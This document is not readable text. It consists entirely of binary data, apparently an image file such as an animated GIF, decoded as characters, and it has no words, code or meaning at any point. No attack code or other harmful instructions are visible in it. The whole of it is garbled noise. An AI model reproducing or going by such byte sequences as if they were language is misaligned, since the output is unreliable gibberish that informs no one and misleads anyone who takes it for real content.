6]ɒ��� �ӌ�{���&��Kdn�����1�B�?����Qah	h�U(��[k�ʶ � Z=�1���Iy~�!�b�Rg%�CW�
���b��s�B��-H�{``Ȇ���f�nnC�^K��fp2&0�$�d\���V1� ���!�o�����&�� ���yh�'J�X���tHpP���d��DhTۍCB�\|�%��Z�v&�YI#�h�P)�gv��f�.�Y�� ��A��
�j3��ҫ���47	0 �K7p����B��,\�R5�3�D��/J!tn�d�ǜ&^B� ���������j����_{��F��o��(<{=D@��͊� �qMB�2+��<s��.G�c	s<JnVu�tn�	Hm����
g����S���i��,��3��̼�v"� �x@�ʕ4"L]�˨�rcwAW�|��Z�`����zno?6�	 �@�9�s�}#%.��ٟs=�P��#:��;��������@�yAO9R�n�B��D/*��1�� ���R�_�-� X�z���'"���\��u&h@��xY� 2P{QaG�!��O� �u�{y��{AodPQ���1�4m� �Qf���~��B�f]<2.S'�FPyx�P*0`X.�Ƨd���1� #h6#�#p%�L���-�0��0�:�L]��w)�}J�Is�7� j&֧L��C {MpN�V�X�'e��  6���X��9��;(� �E�rv�w�@شnC54� I8rxK؄I�}B (�B�~C [���'eK4F,�Lb��3uSǈEp�'���9{H_>�cW��nJ0ICf#�C��B@��7�X�(0�T��p?���eFe]�XT5��YN �§N6�kX�bb@ h,��D����!�J �IPpGC�;x�;�e�L�D�C-�E��=눋z�s�~O� 
������3��Q�?��)��H#��G`p-Ip  (������4e��n.�6�D�S���B�w��G �20��X�J q�uH�3��ؒ�7�Ә&	��.�z����L'���E�4�*�4�O9P�H2�m�v�0� �����J ���x�r<\kP �2D�$�C�JJV�w���E��8n����?ַ�y� �]�S�������9��L`0�x��=a8lH� �TNyÈ���;2� �)a�w��9o���yp�?� ��Tވ�MPk�2C�	F�i��=�FX;7_k��P9��'��� +W��G��D��ԉ�y@�����2h"F`%u?�3���k���{(� ��rF"%��y}�?@�!ʉFp��Y9���Y�o�q+34g:���;���\�<����&���=��;�5�8�!:
(Сs�E �O:��g�.I�V��ɢ�COC9�D`�CX
��0�
y @Z�騉(2#@���?�(��'��ɣ��
��w�wx�7A��iF�wj�E���I��K����#X@�^)�u*{��!�YJ'� ~����
 �dU��P��� �K��(u؈����C�A��(ڄ��`p�	ǖk@�M0�!�qn��Tz?;l�8+��+
���%�E0��
�
g��!��� �h��w((hJ ��9�9y���9��jp���iv����Q�(�䠐��=S|���c�I`K@�L� O� /��e*�����#
?Ф� V
����	��9
0��ː��o��t�q�fQ@��U~��S6>���٩Kp��x���^�
�z��d�2C:T��3B��`��I0����Q���E��xޠ����N�}-;����l��d��rN �L���Ti:���X䪤̀A�'�YP�P Y;)@o64m�`��u�^�=!ۈ#[��j� 
��k���0 � q�0N9�6�	M���0ǙJ �c�w�l3�0L��;�K �I��yE`�y���p��A`��:@5 �!ɱ߸�b�q���;�ļ1���O����s	�y��
�@o��j sV.�^�&�=[� �p�J`���t�Z�lK�qz�ټu:��ª�I�^�2�����u�s4/#�X��8�b�r�O����R9�{�j����#R�Jز����DउkS��)�}jPw��ٰ%x��hpP�A�I�{�E��B����l'�I�&1�:O�I�T����'X������#����%� ���;�)�m�I'�hi�u��x���Y���˦mQL�P0P^`Ĥ�l�;��y�v �$Qj ���fg��D@.�&u�;אL� ����S���tS�\�G�'�	(�D�<�{]�@uz�x��t�<�g��0�[�N�7�V�����TY�ٗ��Of��O��|(y�U"n�Ɯd� *�Wu܅�cv�k��\�O��H������*Ήsz"��=+˲1 ���p��A���R�U�`�/u�ص��#ݟ���Y��N*��6� #E�R�h�_�Ԫn��B����1)�C�ҜT��k �땛x�TVb��R�p���Oj� b�y٠�bYQ�`&T �7DE�'"{В,`�K���N����ƅd�ƥ�R�N:�^��L�g�y���1���״7 ���f Sp�H�J<"��?0(;��?pqJ�W:]�h�7�Wx?���ڼ(�%���ē�( NP��%)� 0�F0
�ʛ���������ۡ�v`��C�)��F`�ᠳ)p�fC����rh�;L]b�MH�zp�39����حp�e�%����ƿ�o� ���C��G�i�T��@��3���{p� ��'k�d�G�����=�""�+vs< �aE4��sV�cx�73[�KAԽIk��#��g���D��)6�J �	]��<$�]3k;P�B�F�ʃ(O��v�FH {Ԉ�m�l�4�K;�;�l����}��m�"�b0�k�<Vvvr��Q��3���cm�3j��;|4cr�G �pw �`	\� V4�T�a�Y�U��m|�%�s�kc}�\�;��U�o���X	��^�R�p!Q�Qͅԡ3P@��k8�0C�O���@oj �L���Y�ھ�����Šʿ�6i����'[�$�����"R9��z�:C�4D �VQ ��K0.9�6p��7�-"�hpg�˻G���1N���_b `�^@
�Gq�ǭu����d�����\���$�I�]^���m�E���1���[�3����WI��I�O=��D<V���%�Q�T��`p�<�W<�.��I����t� �-��:
�i09e�Se���x -�l��d�F�30��>;a�p)�)$�~��<��(PyK4-��S��,&� ���c��K��E�����>K�-M��A` ��ĸ=���n�AL�#�C�8���/w�����������@��B���>$��5H�*w���/�U�n?��s�Z�<��6B�F����v�� @�W4�h����ZBP?��!�ҁ��4�no"r�yŋ��5QLˋ�m��y�8�q���������~����%�\j��!!�(���::Ҙ0�(�֊� Tk��~f� uY�P�P@���Y3�X	.��۲����U"�~~��.&�&r&�a����ԥ���4~�k��F6�I�%9���pD	�J�4Ȳhʲ?ٖeyԅO�gJ��Q*A�6u�-ig��#�V&"�i�#�RAT蓗iR� C�4~����Ӕ*�8��l��Gr<.��A�<3���?�%��JXMguRT�R#�@E�%-k�(]�E��"x��A�xc�|����]j8y�t��ZCZ��ԆCS���2u��?T�,W$��q�~�R�J�,��Lj��}W@,B�"-&kt��5vD��Q 5j���qc��4VJL�~�y�KE�_59���� ��|�,y�ik+�����#�ʤ�p櫔�c����2#�9k��c@L��
:���)����\¤`0)(C��hG��s����B�I.��x���~p��� q��Z����(�Wj�����1��1H�R����k�,���jC�i��O�P-7r~�*�4nj���c�� S�!�Q0�LđG/B�$��B��yn�5����)�ۮ�#�^P'�^͉�Ag`T90'�-�����L��K��<+D; Ԍ�h#���R���t'E(�Rl�Ղؔ��p����J��T��:�$S܇�A���%z�\)��@��,�IwU��8�M��.��E���N(�w�H�6����~�`Hݴ�0u���_���� L��P����7Sh�Rd�;�`�����#h��K�0�t�=��8�-b�Q�� (�Q��t^��8�������a`V�.v/��:��a�j�f�I�������
���#O�s��2���|<i�cv���ܾ���L๾P�:'>���7�(���S��v�_*�����ĝ���^-���R;��A�g#̥ڄ
�p����rc�:m�|�,>�@D`���]�I�G�ѧ,�C�Kv�6���(���I_<Xޢ�m�H�)����@dJ��������v��_�sZ(.q�x ��ъ�d��K�ږ@&�� 9����2� �{n)�+���GE8JR�W�(�b�C�xf����mH�Cr�"���l+�&x��5���D�lh��t��S���JI���IҨF���O:��Ӗ�� �N�K ��@�	l	��m�/$��GPc�|� h�})\� p;Qy��"�d��
�k��0�]~Q�*D5����a��T�N͓jh��6yaM�h�vT��k554�b��ɼ<o<4DJ�]p@z�!�bӯ
��N����0�}�+�C~Y/�rzN�U*��j�{�\�2����|y����w��b`��a�9R�zq�+� �։O�WY��K>p��F�����,��M�T/+�J5����:89�{��_�S��������# ��/��#�G*l��71�@�A �  �*,�%F�5��	�4\%�X�Ci�����>�`�&�eC�����jj@5����.�>M�!��h�3Mvu���Mp�/�Kh,[)�F���Ц�8M��C�%�&�bX4�S�Z���`�K��tJ ����2_N���L����7�5�L6��
���#�`l:-jM�,@�G�pq�ԕ#� <���6 ,�ȵ�X���F�0���^��wH�͉vY��^����e�����n}�`�C�^��Y��Ҁ.����Z�e�
���ǃs�a>D� ��t��5� �=A��_�x��%0sSLc���;��d_��'���|�	�w�`A���/(��R�2���&�^��&�%��.Ky�&��ǜf+~U�<�3����{f1����sR��gA��>��hE/�эv��!iIO�ҕ6~-mi��ȧ)As����/M�@F*\H]j �X�g	��[����:֏���E-^gJ�p��u����T��,)� �%�FbCzM�F�]�"�dӅ% ���9&�1iGV�{�-H �"�ak��q~T�쳐`݆(�����B�!hfi��ۡ�������� ��E|	*�h&�]�5�����=��@n� N7U˔�� Z|�����^��(5���hBr%p$'9hR�}���'y�����e�/`�׻��9�8&����Ez����g'$�K� ��f� =dX4���W�_,���0�@4@|o��P~���`�S�"���9�|%�}�͇���s)��A��Eb�Nr4EYl��ٽ�x� !� ? ,    � �  ���p(D95�pƩ�Ċ���\��ZB��-x8�� �z����aa@�����P�&&fPn?	_��O?��C5C3DLB�UO�B]CXC�?3�BXbT]�a\Cfhql��c�st?x�{}��BBh00B	lB?(ؑBN�\3�D]�`�XZ�C�j�YBzg����<<	s� �����#$b.��mH��"8")[��nmR��s?N���*(W¼�2��1�՛����3� �����@&p�SFY��h�&�h=
�B��'�xUEJ�-.H���d,"�N���_�y4��񣅲~;���C$�!�� $�G�90e
m�'^T���K�.�:a!����,jT��B
m��X�i���D����g��?�>��L24D��PL$��Ѩj�D�T;/B���hr��W��7z�̠ �M�L�=��x��@D[*rh����j���dN�A��)b�c '��
�R 1͡�<w�gaz���^P������CD�	�����&3�3 '�v�tЭ1�b���I��<��1�C�!ZH� �DLn`|  ������~Z>�F��%��Ċ(cq�u;��&u`��B�E�1a��)�gAបS�F�x7��.�V�8�m�B& ��FG
�dZ��vi)��Q�a�����
1ߞr���P8D��6�IIeI�3�.
���\��h]��Z�Ʃ9gv1B�ŦQ�9��:Đ���ɘ!-�q���.���xjpX&j��a X#�d�n�h.���+b��Q�?�d/��\:�({�@(�iK?13�4�*D��
���U�1ϡ�FQ�B$!�eU��c˂㍤��F�kE2�IEx0�i[�M�I��^l�^fTx�q�
�$��Z���(�pr�c��T�oi�$��q+��ޕ'w��\�{@c���P�����.���u,���uc4,�>�iw��ӄ�>�O0!���lj�����`X����.Mh$�T���H#�c�ƂD\@J�P�p��Ү�x��5��|�Z��x��>u�wê�
k�}Hc���:� @������Iz$ae�#9�K&+��$�����o�~%!��o�[�x�*V��P/*4�e_����Fǡ�|����'���9�X솠�幆ag ��.2(<M��޿2寓�);Z���x�5i��|���A�1|�(@CS I*�x�v��	mJ&�	��@+�s��\�)��!�R�^F0�����������|:B����ɛ@GH��c+c��.ӣ����0�a���0�8w� 9ࠈ�k8չ~A(��-�A��3��������|k������E0�iX$����@2t�{!�b�h� ? �0)�;�#lF��2���]� ���Fx1��o�r��R#�kkVpe�lٙ �(u���.��.��0@/N���(�-`3���т����?��=V�#��6�����Y` g֜S��&% l�;x������8^�D�+��	��)�>�2P"0�h��I�\*\�r8052��0�dF����1L'�ܹ���7K��g�\�ЀƉ虤�B!��c�w���G8��&UT�Μ&�a �G�JV��9�8�1�O�M���@�9�~FcK'JVP���x7�#�w�8"�PD"  t����_��
�P2:e�^ۉ�C��W��U��ۓ�|È��+��6��$9�9(tnK���
a0(�Mp�Ԣ�d��y�s���[�nN>7��A����<R�~f@�y2C^����!�HJ�Pgp �.���9�&ʍ5y�
�I��Nt>��;)�s�[����Ph�bƊ��@w���,�Ļ|���.q�@]��A��E_Y�e�4��ju�	��(�N<�d0r��;�_��8{���d�䮗�A��L�yMd� Z>�$N�Z"��9dX�i@����G��q���7?L�pa�O*��i�dm��3�w��ţ��p�;� �*A	fl"$�V�n��$��D`!�#@��b+)A ,���In.�:�}��X� �6��0�B 0]���@�� ��:p"17$r3@�l�`4@V�f0��r�����P/����1��5�"�)��J\�!�6�m�pT�/.@������ H�1���~����uF�J!�ݩ�D>�c�'y ��#"��ډ�E�s���7��Ie'���ph�A�A���
�r�H
�_�����1���ՉZ�t���U�;�"��En�T�Z�ˑ�@"�JyDc͖����>�7ѝ�G[T�2"n�7 �����B�B� �#�<�����@!X 	`� ��!�~c�M�c�o�9ؐ��*���a��1) �x�D�t�!2�d� �F���]� ,/�7?�B��D�f)��j.�>6���âQ�����;HA��b�&W���l`�����_^�*0	�Y���� \'}�7d}��uΗjҷ���k�G\��g`@(�tC�<0t�Df��pp��i�o&�h.�o��F���d|� ��W�B�j��nC }	�}pL%�")�b��&&�01'1�W!��tM��&`t̴ �f&�W�8���%9���w7:�pr�|?8	H}1�ׇt3�As�5hsPD�!�����zwpM�T��~$�f��/�Q�` @mn` �ԆWw?B@E3��$�]'������R�i�w3B60��&��e���p��pt����e��p��z; %���~zp�U-�;��fm��H"�h�O�qOur }�0�$��H��pL/_uV'Hzm��X(H�!�'�BtM����b&fTVihfZR�D����Vp1� ���4uPmx�wS$p�(�sh��v	�j7��8�7hx�S��(�m���z7t'V!X�����yC'%��qˤ6#�i�S�T/ qY�l  mpH�� 7p9���7� &}��u��%�0A�����v��ؖ.�`�vh6A�� B�t9Qf����w����suBa�B�h`b�{��x��� ���('G�)���j��+�9��p�(�$e�h-8:���[�*P�N�ANVJ��p	��	\�-P�$lDp��pP�5m��(H�Dp9��f��
(}�h�9��#@�Z�O�`]��9���}�h60�AZ���R�CyD?�%Ҙi\<��!1��`A8���N& �vb �Ƒm�@��)����������� �� ]U&&�����w�	|4�@\xlH�����Z�F9�J���NI<�w��q[��ڡ�\�]�0���E� d� +)�'��X�&��������EYO�'����� ����C���Dz@�	��~���������	��;Uz�W��Zj %``��� �QpEZ�E��u˧�C@�jy���YP!��C��{�06���h��B�@��M�	��z�%�~�ud��lI������(����7Z����	Qզ
�u<�|��7 �K�+�ڟx�]���t�I�[B�b��"��]4�(�ɜ��N
�R"+�"��@��}Xf}X�1F`��ˊ��P/\��:r��|#7y��n�W}���
 Z.}@��(�/0q|�� �8���LȐM��{�d��Z��
�A�!�!D�aB�$/�i���K����:q KeJ��F��?� <},9(Z��TMJ � ֵo��-��W �	�Ѥ��AN�V������iLY{hVTPZ���"-"�h�*��v1�q��ץ�+f)���S�hZ0%E��ړ�A��s���h��H ЪKQ`�a| q	�\��z�w���efGCp�А���~�@ CgZ��R� ��0#.�g � 2� � TJ�&Z�Pc�p��e�'vzհmU4AC1& Q@���#�0��)p*��
��ƁT�'	�f�+�p�"%�S4.Af�Jf�dqp�hLd� ����P�*� ��#@�!@�! 6F����a�s ����"%.�Xz�A<�Bg�*���� @�p �y��2%S�6`	�` �l��e�T���@�)@ej<���֖�0��C��(*P*��(0'���;r	0�B rQ���
�;l�c�|� 0+`�s�CTh`�홲;�.�0�|�'�$S�yzĆ�` ��|p�����������"&d��z1�r1(�*�#����� ��nrh����E�{�V�	���ah�)s�s�B"0  X�D�jʷΫvj҇/{"�蜢a�`]�:1P�A��L���,\���٘ql��%������'0�'��#���{j��3L�A~�8�,��O�.'�"�h}u��$w�pr妚!�iLH�� �I :�$tR?�ϴ�L� �Ѹ�2�( �����x�ЁJP� ,��=��\��ګ�=# PJe�֏Ɉ��Bp�/�_/u\j`�1F(;r��|t��j�\i'6���� s8���M�����J!����}(ͪ�֫":� 4@,@-�!�~,a��aM�\� 3| 4��|�%��С���j'6�y� *]A`hݩ���ʧ��F4�jj�����j!@J���z#�O��|� =��{� ܈�)�Ի�VD�:`ک����߬�C���	$ Zv۹�a�mb[�]r-����������@`�l�h͞���%�4�̩v ���݊�vr�u3و+r.�r+I�w��`��؍�2q��MP/�����,P�]]��,��Ѱ���;�ӈ���K`� ~���@��Q��P���\
�f�ֈ| 
@}O0�ȧ�\�|B�0�"7���+6�D4aQ�'���e��;Ћ�������x��.`�[��G~�Dp�LC�� ���2P���]�N�=�`�1fp7\�20v�y �����$�j�����3}Ȁ�YZE�!�C��5�'��>���̊�J���I���F���,����"����z��K�z���5�[.�u�6��s�I
G��[]���v����j���u�u%�jDpr�v9q��D�Z  �������?��#�1� �-���"/������aM,��|T�M]�-�t��h��U��%�� x�6-����ؤ��j�{hn�U� �cZ`d	���d�0��LJ) k�4@��]�!�����$?���N��)ON���D�x?�Q������9c���~yC����`�,�js�����	� 
� D`����<���~СD�s��=@�d���]�f��(������ߚ�����{����p`x��P0�|/o�0��Y�D*��1V]"W�u�|�y֮Hr:�摇j�V. ���?�����V�(7@p��Mj�9 ���o���}�?��"�FhH�i~��r��%�Y�a��)~`��T6�����{�.��+��}"��
��"~B~00#B"\0B�Bn\*���dd���2�VK&R2J >hi+*r\h~�X�X�XNNF�G�4�������ǘ��T����e���Ȅ���&&��� lR��
�����A#1#t~ �o��HQTt` J��Oܺe�s�O�+�R�x@`�8p������a,2!.��3rDf�!՜i��ޖ-
�x��Ï3�~�{�bt�ֱ+��N�=%���s ���%�A��D!04x��?*�`��k]Q`�
�3fAE�	�(9c�(@�Ĉ��VC�G3�h�=AE�4!R�����0��V8J!)�/r���v?R��Z�ƞ+����E�tA ĆC���t��)D?{�iC8����/6R^28g����<�f�\�t�(45l1C�ך���u~  �;����XN�j���`��2�ThN�E6I`.�
c!1~�����c��8P�d4X�1#���=�x�O4�b���'x ���G T�sbCG�j�������Az��&�BX �1-$�i �.��
񴇾��N�;4Ln��� f\Jf�(C�1�{��������I++�H��Pr�nq�)�^� *+�� r�jK����C���L�D� �� 
��Xh��f]q�R�� e��Vc��	�"p�q��J��l�Х�	E>4��5٦LնW'�U�({d�V4�L���J� 9�����N����N�\`���P*�@�
�fr�\4Z�O\gj��2tg�����:�<����L���T�-h!X�g����_p����8��`XPLL���H�44�at`���Ϧ�VB!��ϰpߍ�ҷ�y)����X��B�zw&M���W�7�SH��~��U����LpX@��1q����N�VT��{���6�ASL3��xb1B�nk�{�2&N���&��nV4��&s�e�mh 
H���FZi	��nH8d,���"`��Ӵ��Y�+�ή6*�jO�l9P��� Z:
����oQe
|��j���	.�Y�� @��h�y�!���JV�0��,dx�8i�\R:�x�f��ƞ Q
�*�_�n��Ō �,ɵ
x����[�A��
U� H ���]�yϓW.:(��d�0�W�('+�E M�2��b�"��X�z�n�e�IZ�Ʋ ��p Kh����x�b�F؟zJ�k��$��3@��Y=���.�#g0All34p(H{専�~�e	 ���A��.��'b���8�DcńPB	-�V�:��D>�Z떍J6�o�>����|`��D���b�I JJ.� :`�����Y¤�h?H �H h�C�gG%e��b�Vtί�M�,�4pLc�ٟ!8#J��n�<��I�`f{�K�7ʡ@��|R�V�A��Si�Kf,�ݒ�1�`��H ��҉�u�BA�@B���80p�G�0�!CdE�1*��T�%���2�ȁ%f L*�U���daM�3�)-� ���ah��+�������Y0` �̅�2e]���@^N���H��pF4j{T�RB-��g1/���s�R���� t6�-��+1��]�"q��q����b�+,MilԐ/aE ��c-k��k�C��"��� ��@���L��'&��4ʥ#�F'�AbnA�6�+¹���:��H0h"�U�0�E����a� �%r,���ь�"��V0�� 
s�j���H�tXFNk�$)#�5w1�A�>��Leh�m� �����1�)q� z6�
q�vB�`Lc���ڐ���Nx��v�b�5���J@W"�jUʢ(�� 93e�������׮� �ox,������@RZ��9��B��_w�e49f�0��:�N��h(aC�EV<[	��a��G0+9L�D[�E=�%��h"�%�p�5h ��9�z�p��m���`^��Ul��D��If#Q� 46k�Sh�� ���@��_-��`V��*Ɍy�ƀ�FL �G��A1À|"IԊ��('p�gÉ�z����tpp)�A��m����iN^A�Cm��b��@����p�k`����l�	PP�z�+��*$?h �ǘK��jIz!��	��u�gpl��um:���9�+r��:��\�W��r0|�/��.��o� ������\4t3� �n4$3�7�Ĕv�NhYɰU�}���g������K���JV:�X7#;��i����s T�,��S7�e]���Cy�ܩ�ʠ ZL  
s�@1n���fx"�{�LX���\*���͢_}�S����UD%�PO>����z~��]�]�j�����zE�|S��� ���� u����6
疀&H�6�$�n�[I��#�xK��۰m���m,O�2�H� h��� nl`�|,���^���Θ������.J:��
 Ѐ��C��ܨE3 ��` ����0�O���r����Ctl���zB�ƀ�r�����I6��*�o��A��$� �|I/ab�72�l�� /�g��/>R��C��8�ܸ�mf�$�` �A1��2�p&�mo�� j*��/&!���r��~@1Ȋh��UXKMׄ`��|t!;B�`,� �Ox����
��8d�
@��B.�CX.
��d���7�
�
=1�������(� G�Jh?aE�����#�P�j@z� `@���:@{ƢLv��� :������L�p0���+��IA�{��莎a j�@2�Z���i0q�o���k����� t&?J1`����i�cqJ�6��}�q��0@&�L��0@Tg`��� j3@+����`�#�{D2VT��Bd$���!\���-w�1^QwЀ&C�/o����D�ANn+�2����l��o%��x��v R��g<�"!	 �#;��+ �L@,_� pP4�p�Q8{��,���o$q�'%o���@�/�
���O<�0���XJ��'nlx��G�`Q>tfq8�舦���(n��R"xm!�r�7���� J�<�)��N� ��.�`	��:�8���q�3\10_Q1\�\�-���Ȑ#�������ذ)`�|!hv�U@�X� �hT�� Ab�;�^ �� 4R.��6D�)p�"��@��X�PF �r
��o1#w��R�/0�f:g�@�R+���b� ��/��;���@�8�)��,H@-�=��l4��)���
 �4�߲���).�HSN"L�@���PT"A�4'�����A?cB��c�FAvԶ�O	 :��ϱG�s��a�qEWCH�Ch@=�S( ����#N6��_�MH���-d�
(�"+n`���*�$J��:�>�T�s
��e�<�s��2� ��Mq������2��  ��<�Lm>��/�)--�7�,�(B��1��@QG�Q`ZU �0P
P�Ɗ	21��3��K71>&j@T�k7)k]�@|iUi���MY�MMg(�D�E>s,�����6�HI�㺎�Ȫ�r�	� ���)X#Q�Ȯ(��VRP� \�#M��[1�[)�Rpl�S'?#��� o]@��Sl�%��/Yq^k�H��& WU@ n��ࢊ��0�A+�%$!�{~0{��T�!@�"�G+J �M�>4u"�075�r� �&�I�nf��L]�|�c1��QMYqf�m���7�j(a=��<�7<���t�t�z� U�! Ms�*B⊖ �t2H�d<�t�Tm%1���3�0�&$j���$�v�c�<4DAp�P�x�I��X4yǂy	�<� zQ������emp,1�5��B�z`h����&��0H"'8�Rt�KAU~��9ǀdR�0y��ئ���BR��@R�(�b��)����6y��E�� W�3q$Q��zeox�ӰXr�&U��j)��(|5P$-IP�0%�$p>��cm�F�"��Ӕ~���j��J� VN�]�w��(�2^p��fp]�t�_T�Q{׊])�Ɉ�|�U���5�A��4P 8��J�RRج�3��SmX��CM	�Kww�ڪ ՌMnC�s9�cU���B�4�T�X� J�'���.�Ĕ�a�@�r��!���،����r*�� r�4���0#E~�%&�u%�S�����v�h�򷌔�T����P�p�U�MocL)34�C*`�(�+�Q0���ZE��A�x���(��j7W�вG�X�$�H8;#8�F�k(�\Q�@����E�(e{���6�b�E�S�t,��o�	1�@$��pC�.l#la�z�U/{�S>��ƀ������#�TA5�2
�~=�;��	O���ȥl]�����h�j�����c��׀)ۙ�9 �Q��1(�d��v��� K䣤���(�D���*\:=�o�S��w[��[մ���QHߖy�_1�fV��:���_� P�a����A�����z��Lv��c8 z��& �h����y���D�)�YАR�h�y7d�^��*[�m��;Z�h��cX/��m��Z�j�{��1uq7d����r��u�ؼ³�o�r��_U ƌ�٬w�ϛnc(�OLY��)Ě��#m#L[α1(1H��d1U���l����2�j��*$>�n�*`^ϱBk^'۪sLg�
T�ÿ{���'G|��R>��n�����@��d,�{����NA[��l�0$p�t�;�چ[�9ez�/{�@�䏋�Р��P' ������-@�G�7�����.@ה�#G:�����@LO�(Xcg���Q��D6h������B�k}{��ᙁf�׾v�h �"��EY����߸
]x����E��4At�8� �e\�^\L�Y���^�J�����)��$���<����_�fy�;=�K��8���c��F�yJ׬� e��p��k�/So����In.���$�F�AB7���wV�N]�@]�g�]6d�)��1�z�e>��^Ֆ=uP/�K�cg��C�h��v���ǆX�/5�%������4�y'���!�7���
dV��P^�Q~��Q��=�@��O6ׇ[�TM�������حb�ͳ����(��w�O���c6�4k�_)� a�a@�q�����;�Կ�@�}^\�Uઞ���a%�N�h�v,�M����(�k��w~�T�zr��_n@�]�(͐��;őf)������:}i�m�����R�1���c�q���|Vǽo�x���c�W8�w�d�����vV_>�{�����կP�Y�~�ߥ�W1t����4�?�~��P8"����2q^�C�d6Ӏ8Z�Eu��7`�PJ5�|�p��eЏ�:/�x�r �<� �0.������A,A��IB�1A�A��t�,����v� .E%�
��*�U��yq�}��ݝa�z�c����)A�H��}��T?0B�@2�X
�Y��m�pa��$%,ԛf����N	� ->��6F�03l��Cc���<c����jfrbE�P�~<p�#��Ĩ3�Ό�>� p���G~hL))��C!4O�� ����`�ŉ�**�ZMa�K�.C�ؒ0�����h�6C?AP�B���2���gfK���##A��0J�0o��)S����V�&P/D��4�

88�GD�e�őc,4H~9R�#��Z� 1�.\,w���椮}h�`^R�O��#Ï�Z&�t��E��*�
���m��_Wf5Mf|�m�z��H�H2�Y-	 X� v��^����q�T@��F�s�d��(�4�B�@H}�AH�!|��{_�S��i�U2�C��u~4�n*|p�����]0�c&g�@Ar!�D�S�bD�b 6�e�!v�Æ$�rR�PA�Kp�2m� n.AF���ky"X˞~��DmDP� ��99�a`5������raO�2ȖKhH�&���R��⩧?�����q 	q��(��MzpU�K�H��]���¢�".�%lK����qJ��Q�ēO���JQDp鄨���ꧦ�y�v���	��o�i��:/�Q̭y$3��rT�o����$-q[�E�
��y�֮}�)���`E�0��)�J���j��#�[���m���h4򡞍�CL;�[�������ʁ
$�R#��þ>���q�Y'�?�*�.���*����.q�����ǌ=ې���,�j�<7�sV x����'l��J/Z5T0��JDb�6mE�*�*�������f�Vc�v�qcg3�A�ѤN���`���2̈́��ѹ��q21�p�K�^A��􃙶@
�U��CRh̥�\]�>��즙�و���m�̈́/�!�zMYŮ���"5/��L� @So~�7�*|�M:�_� 4*  q(`����&��u�  �@�����^�N��p�5�!�q�� X��ԑ���H8H���5��o���@� lx�!�^�ֲf�Dgh��� |()�ђ�n��s�S�R@4 ��6�Ja
�w�1�	t�BDÞ��DH��w�M�E5(� ?���D�aI�K-j����o��F�/޹�n���I 0� TK��+ƣS}M.�@S����oإ�P��\E'3l�N$ᕋ���3���#6��%D,"��D��="�>k�F����ooTA%j��:I�nF��a 
��k_b%+�����a$@ 8���m��LX �+X�0� o���i���>Ӧ�C�3\$5��F�)��<�&�Q��)aP�qD&@��������A���@Z�� +O�*��rT��RNU��h?h@E��Z��ŉ�T�/�	�9`h�		Й	t�C�k�]X��5o.��gԈ�^I,�
J�;�p�P	s��c�r�c<��I�8H�P?���|kl��������l��	+(l7-TP
��f:(Й��h��S+��
F�5t!�$~zU%��P�U�[�r�f�D��l�fx�q�v�z�Lz��Ih�	��nz��͉#�`�Z��-�%���]£������x�3���~�u���O8u#"v ����y�l/u!�I���8'����s�}k;�8� �N� HL�jf3���m��#�ڱx�&W�RNM���M�QaI��xUfK $#�3%�4�IΫ���j�)���0C��H�%���!�� �:  ���)$\��X4�z$�Q����B�
�-���|*4i�~��Q}����-Lo		��}��t��Dl���F�0#�%�#*��P��ႨO������%<ePCh���ڙF|*��:jz'��Pf�~��J�)�d>��A��WwS�`6���^�v�*֯���犋�AgA�#t>/�5�;/��$1!�(36��Ǻ���U�H��÷����n�рDC �~�����)�!1@���b�v�i "��Ƈ~�ޘ�T���6~1�0��B"��n�VW�.�i�g�r��fj�grЌ�l@I�,Z�S�`!8 �N�2�+�*�Y�!J��B`�G�Kp@�9;�O��$E��K�J�F�Z���-�@�G@����"���E��L�z�_����_����혤���e|��R>�g<���<�;F�@��7���>��׼�򼁈��H*-��1��>���:������*'���Ղ��#����:������Ji�d��c��b7���-Z��u�>�7
�_IX��<m�H?�D8A�Kb���= ���$���<�ߘ���-ζ  ����1��(`��_�a`j`�l�z��}`�y_�M��_ f྅`�����`���
���
�a�
�����I 
!��o)��a.���)�B!`�Ea>�!�����Y��u�:���pa�=^nX��pLa�i\���aޡ��	f�����m bVCb��i�" ��,_rC6�$�	0�Rb&��� &&�!���Ǩ�D�	򡏄J^����e_	��\	�X�BR�^"j�ݜ]�� ��4��b0�`�_Tx��]_��	�)�	E����[(�/ڞfL�$��#�9A��]�/١� dc��b�m@TL )�,VCXB���c54�v�7���R}��$^���n�&A�)z @�0�V�	�����Xd��?2�'��%$/�@(zƁ��q�8VC������
�P��.��:�@�P�����@�A�
�&	W;�������N"�!V�űZ�T�Hd�&��^�R1�D�Y�e�aeܹ`ud�h%8@W�������\��"���$H��%���=�,@�,A!,_X
$�JU-���-@d2�4���`�!J5�K������6��ѦaX^�R)B�5�����!7MA�Ԇ?0�#^92��y�z�Ґ��P'X��}��(� 4�Lb"�a�"J<�Z��	'��Ły�@�%p*A�<@UTMQL�\_I��n��AV��{"�KaL!Q.A"���ϩWY������� pV��綈�,lF���b�I����P�]^Oі\c@j"M�0(��&&;"�a*	-ѧ�9A��!��T�A���t"gu�'�b�\O�L�|5���vLub	���"䆍���g��^mئ'�f-d�s�X�z
�vX��DN��e���	
��Pg�T�  's�i��:��h�.ޡ&��M���揖�Z�Нq���¨ꩈ���.Օ�g!�b�iǴE_	�ۿ��X�^  !� ? ,    � �  ���pHք����l:���tJ�Z���O��z���l�����݁=	�B9�~T��d��\�R �h?Cs?q	pJDG^Ic~���� � �BD�X5�EeJcBQ�_����E/R&T��?nh3aa].����X�XC�B�?D	0�	D0�NcIU�B�j�J���M��j<M/�Ħdk��X2�� �FdF�"6��c�������DE!1�6 ��8>d"BRJ��T!��#�C\Hi���yJ.�yf��"8 ���aH���{����e��ru��x�F��1���3Q�$M�ci�+mݬ�jeVG�*��}�@��Cp��a�߷j���+d��c�0W񣮫#S�J����i�a�m�!A4BӔA���ȑ���\ĺY�'*�A,u��r;[�p,�a���{OV����M�GQ�wF���)��I�CB��^�K��*5a�tEf�}�^��a�l%
��V�x�������[ ܣ�׋
�'X}_ �7�Ő�x�qAtN�Dds"n�#X��^�L���%�C��4d�	Qȕ����]4ed��@�Uh���v!�5�PȔ^��ۈnf��u�ӗO�����Apz�Z�	"��X`^�G�@��k����R�I���e�MX*Ҟ��.�)1�y���Q� ���>q"[1j��Dw��_Jg`�Y�	<֟Q���M"\���=�L��
�R���im9�k~��f������/B��a�<QA|2���e91�|�/.�ϋmI+��6! p"�6�v%�M+�O>1���f#��>�m�XPl�B&"� 1A\C$q�<��3�V����HcS�oZKΘ&���2�!�>l��qL*"O���9(�,��6LH9���2 ��,��C��)k��
